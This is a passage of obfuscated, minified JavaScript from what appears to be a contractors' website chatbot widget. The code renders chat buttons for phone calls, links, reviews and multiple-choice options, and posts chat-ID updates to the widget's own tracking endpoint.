_0x4f58b6=myCustomBotBuilder[0x0][_0x49752c(0x1ee)][_0x5f4e29][_0x49752c(0x19e)];_0x4f58b6=_0x4f58b6[_0x49752c(0x2e1)]('COMPANY_NAME',zt['vars'][_0x49752c(0x36b)]),_0x4f58b6=_0x4f58b6[_0x49752c(0x2e1)](_0x49752c(0x178),'<a\x20href=\x22#\x22\x20onclick=\x22showPhone(\x27'+zt['vars']['companyTel']+_0x49752c(0x32e)+zt[_0x49752c(0x2f7)][_0x49752c(0x373)]+_0x49752c(0x2bc)),_0x513aff+=_0x49752c(0x3b2)+_0x4f58b6+_0x49752c(0x3a2);}}),$(_0x59763a(0x356))[_0x59763a(0x3c1)](_0x513aff);}myCustomBotBuilder[0x0]['branch_buttons'][_0x59763a(0x37f)]>0x0?($(myCustomBotBuilder[0x0]['branch_buttons'])[_0x59763a(0x251)](function(_0x25e4d9){var _0x1d0c61=_0x59763a,_0x2374a3=myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9][_0x1d0c61(0x15e)],_0x5ce141=myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9][_0x1d0c61(0x318)];let _0x538946=myCustomBotBuilder[0x0]['branch_buttons'][_0x25e4d9][_0x1d0c61(0x159)],_0x34244d=myCustomBotBuilder[0x0]['branch_buttons'][_0x25e4d9]['auto_id'];if(_0x2374a3==_0x1d0c61(0x17d)){var _0x19161d=myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9]['button_respond_on_branch'];zt[_0x1d0c61(0x2f7)]['BranchHasButton']=!![],$(_0x1d0c61(0x2ee))[_0x1d0c61(0x254)](_0x1d0c61(0x342)),$('.onclickOnchat')[_0x1d0c61(0x26c)](_0x1d0c61(0x30d));var _0x2c72f3=_0x5ce141['replace'](/'/g,'\x5c\x27');_0x2c72f3=_0x2c72f3['replace'](/"/g,'\x5c\x27'),$(_0x1d0c61(0x228))[_0x1d0c61(0x1b0)](_0x1d0c61(0x39d)+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x1fe)]+';\x20background:\x20'+zt['vars'][_0x1d0c61(0x1e1)]+_0x1d0c61(0x32a)+_0x34244d+_0x1d0c61(0x1a4)+_0x538946+_0x1d0c61(0x397)+_0x2c72f3+_0x1d0c61(0x171)+_0x19161d+_0x1d0c61(0x2be)+_0x5ce141+_0x1d0c61(0x3a2));}if(_0x2374a3==_0x1d0c61(0x3a0)){var _0x4fc42e=myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9]['button_respond_on_phonecall_country_code'],_0x19161d=_0x4fc42e+myCustomBotBuilder[0x0]['branch_buttons'][_0x25e4d9]['button_respond_on_phonecall'];myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9][_0x1d0c61(0x25d)]==''&&(myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9][_0x1d0c61(0x1ed)]==0x1&&(_0x19161d=_0x4fc42e+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x373)]),myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9]['button_phone_call_use_dynamic_call']==0x1&&(_0x19161d=_0x4fc42e+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x373)],typeof zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x233)]!=_0x1d0c61(0x1eb)&&(zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x233)]!=''&&(_0x19161d=zt['vars'][_0x1d0c61(0x233)])))),$(_0x1d0c61(0x228))['append'](_0x1d0c61(0x2c3)+zt['vars'][_0x1d0c61(0x1fe)]+_0x1d0c61(0x283)+zt[_0x1d0c61(0x2f7)]['buttonColour']+_0x1d0c61(0x32a)+_0x34244d+'\x22\x20exclude=\x22'+_0x538946+_0x1d0c61(0x37a)+_0x19161d+_0x1d0c61(0x2a9)+_0x5ce141+_0x1d0c61(0x2bc));}if(_0x2374a3==_0x1d0c61(0x280)){var _0x19161d=myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9][_0x1d0c61(0x2d8)],_0x5a7e52=_0x1d0c61(0x230);_0x19161d['substr'](0x0,_0x5a7e52[_0x1d0c61(0x37f)])!==_0x5a7e52&&(_0x19161d=_0x5a7e52+_0x19161d),$(_0x1d0c61(0x228))[_0x1d0c61(0x1b0)](_0x1d0c61(0x39e)+_0x5ce141+'\x22\x20\x20c_id=\x22'+_0x34244d+_0x1d0c61(0x1a4)+_0x538946+_0x1d0c61(0x362)+_0x19161d+_0x1d0c61(0x171)+zt[_0x1d0c61(0x2f7)]['lastBanchId']+_0x1d0c61(0x398)+zt[_0x1d0c61(0x2f7)]['buttonTextcolour']+_0x1d0c61(0x283)+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x1e1)]+_0x1d0c61(0x315)+_0x5ce141+_0x1d0c61(0x2bc));}if(_0x2374a3==_0x1d0c61(0x1b7)){var _0x4fc42e=myCustomBotBuilder[0x0]['branch_buttons'][_0x25e4d9]['button_respond_on_phonecall_country_code'];let _0xf3b6e7='check';var _0x19161d=_0x4fc42e+myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9][_0x1d0c61(0x287)];$(_0x1d0c61(0x228))['append'](_0x1d0c61(0x21a)+_0x538946+_0x1d0c61(0x3ca)+_0x34244d+_0x1d0c61(0x1b4)+_0x19161d+_0x1d0c61(0x2f8)+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x1fe)]+';\x20background:\x20'+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x1e1)]+_0x1d0c61(0x315)+_0x5ce141+_0x1d0c61(0x2bc));}if(myRev[_0x1d0c61(0x37f)]){if(_0x2374a3==_0x1d0c61(0x234)){var _0x19161d=myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9][_0x1d0c61(0x31d)],_0x45a170=myCustomBotBuilder[0x0][_0x1d0c61(0x320)][_0x25e4d9]['button_review_location'];revLoc[_0x1d0c61(0x37f)]?(_0x19161d==0x1&&$(_0x1d0c61(0x228))[_0x1d0c61(0x1b0)](_0x1d0c61(0x1c7)+zt['vars'][_0x1d0c61(0x1fe)]+_0x1d0c61(0x283)+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x1e1)]+'\x20!important;\x22\x20onclick=\x22onChatLocation(\x27review\x27,\x27'+_0x5ce141+_0x1d0c61(0x32e)+_0x5ce141+_0x1d0c61(0x3a2)),_0x19161d==0x2&&$('.defaultopt1')[_0x1d0c61(0x1b0)]('<span\x20class=\x22pb-chat-labels\x20dyoptFirst\x20defaultoptcss\x20review\x22\x20id=\x22review\x22\x20style=\x22cursor:\x20pointer;color:'+zt[_0x1d0c61(0x2f7)]['buttonTextcolour']+_0x1d0c61(0x283)+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x1e1)]+_0x1d0c61(0x33e)+_0x45a170+_0x1d0c61(0x171)+_0x5ce141+_0x1d0c61(0x38f)+_0x5ce141+_0x1d0c61(0x3a2))):$(_0x1d0c61(0x228))[_0x1d0c61(0x1b0)](_0x1d0c61(0x1c7)+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x1fe)]+_0x1d0c61(0x283)+zt[_0x1d0c61(0x2f7)][_0x1d0c61(0x1e1)]+_0x1d0c61(0x2cc)+_0x5ce141+_0x1d0c61(0x3a2));var _0x213893='';myRev['forEach'](function(_0x2e7f0a){var _0x5ec969=_0x1d0c61;_0x213893+=_0x5ec969(0x278)+_0x2e7f0a[_0x5ec969(0x2d1)]+'\x22\x20target=\x22_blank\x22><img\x20src=\x22../assets/contractorschatbot/images/'+_0x2e7f0a['link_image']+_0x5ec969(0x332);}),zt['vars'][_0x1d0c61(0x236)]=_0x213893;}}}),!zt[_0x59763a(0x2f7)][_0x59763a(0x215)]&&($(_0x59763a(0x25f))[_0x59763a(0x269)](),$(_0x59763a(0x28f))[_0x59763a(0x3b4)](_0x59763a(0x342))),$(_0x59763a(0x228))[_0x59763a(0x3b4)](_0x59763a(0x2c1))):(zt['vars'][_0x59763a(0x215)]=![],$('#yr-msg')['removeAttr'](_0x59763a(0x342)),$(_0x59763a(0x292))[_0x59763a(0x27f)](_0x59763a(0x30d)),$('.yr-chatFooter')[_0x59763a(0x3c8)](_0x59763a(0x2c0),'block'),$('.pb-chat-textarea')[_0x59763a(0x3b4)](_0x59763a(0x342)),$('.yr-sentBtn')[_0x59763a(0x3b4)]('style'));if(zt['vars']['latestBotDesign']&&Object[_0x59763a(0x3c5)](myCustomBotBuilder[0x0][_0x59763a(0x220)])[_0x59763a(0x37f)]>0x0){var _0x50d412=myCustomBotBuilder[0x0][_0x59763a(0x220)][_0x59763a(0x2f6)];zt[_0x59763a(0x2f7)][_0x59763a(0x215)]=!![],$(_0x59763a(0x2ee))['attr'](_0x59763a(0x342)),$(_0x59763a(0x292))[_0x59763a(0x26c)](_0x59763a(0x30d));zt[_0x59763a(0x2f7)]['latestBotDesign']&&$('#chatTextAreaBar')[_0x59763a(0x2a8)]();$(_0x59763a(0x392)+zt[_0x59763a(0x2f7)][_0x59763a(0x252)])[_0x59763a(0x37f)]>0x0&&$(_0x59763a(0x392)+zt[_0x59763a(0x2f7)][_0x59763a(0x252)])[_0x59763a(0x269)]();var _0x467db1=_0x59763a(0x1db)+zt[_0x59763a(0x2f7)]['lastBanchId']+'\x22>',_0x50d412=myCustomBotBuilder[0x0][_0x59763a(0x220)][_0x59763a(0x2f6)],_0x3c14d1=0x0,_0x4e539c=0x0;Object[_0x59763a(0x3c5)](myCustomBotBuilder[0x0][_0x59763a(0x220)][_0x59763a(0x181)])['length']==0x1&&myCustomBotBuilder[0x0][_0x59763a(0x220)][_0x59763a(0x2da)]==0x1&&(_0x4e539c=0x1),$[_0x59763a(0x251)](myCustomBotBuilder[0x0][_0x59763a(0x220)]['option'],function(_0x54eaea,_0xbfc9ad){var _0x4f2a4a=_0x59763a;_0x467db1+=_0x4f2a4a(0x1cc)+zt[_0x4f2a4a(0x2f7)]['buttonTextcolour']+_0x4f2a4a(0x283)+zt['vars']['buttonColour']+_0x4f2a4a(0x34f)+zt[_0x4f2a4a(0x2f7)][_0x4f2a4a(0x1fe)]+_0x4f2a4a(0x306)+_0xbfc9ad+_0x4f2a4a(0x205)+_0xbfc9ad+_0x4f2a4a(0x30e),_0x3c14d1++;}),$(_0x59763a(0x228))[_0x59763a(0x1ce)](_0x59763a(0x185)+zt[_0x59763a(0x2f7)][_0x59763a(0x1fe)]+_0x59763a(0x283)+zt[_0x59763a(0x2f7)][_0x59763a(0x1e1)]+'\x20!important;\x20border:\x201px\x20solid\x20'+zt[_0x59763a(0x2f7)][_0x59763a(0x1fe)]+'\x20!important;\x22\x20onclick=\x22chatInitConfirmation(this,\x27'+_0x50d412+_0x59763a(0x171)+zt[_0x59763a(0x2f7)][_0x59763a(0x252)]+_0x59763a(0x171)+_0x4e539c+'\x27)\x22\x22\x20>'+myCustomBotBuilder[0x0]['multiplechoice'][_0x59763a(0x1bb)]+'</span>'),$(_0x59763a(0x3a3))[_0x59763a(0x19f)](),$(_0x59763a(0x2fb))[_0x59763a(0x37f)]==0x0&&$('.chatFirst')[_0x59763a(0x1b0)](_0x467db1);}else $(_0x59763a(0x3a3))[_0x59763a(0x2a8)]();}}function updateTrackingOldId(_0xd07879,_0x4d2ed8){var _0x49f1fe=_0x35a354;$[_0x49f1fe(0x298)]({'type':_0x49f1fe(0x3cd),'url':zt['urls'][_0x49f1fe(0x15b)]+_0x49f1fe(0x191),'data':{'old_chat_id':_0xd07879,'new_chat_id':_0x4d2ed8}});}